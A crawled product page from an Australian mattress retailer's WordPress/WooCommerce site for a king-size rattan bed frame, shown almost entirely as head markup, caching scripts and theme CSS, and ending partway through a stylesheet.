

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/
body_size: 39225
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Lulu Bed Frame with Curved Rattan Bedhead &#8211; King &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Lulu Bed Frame with Curved Rattan Bedhead &#8211; King Comments Feed" href="https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
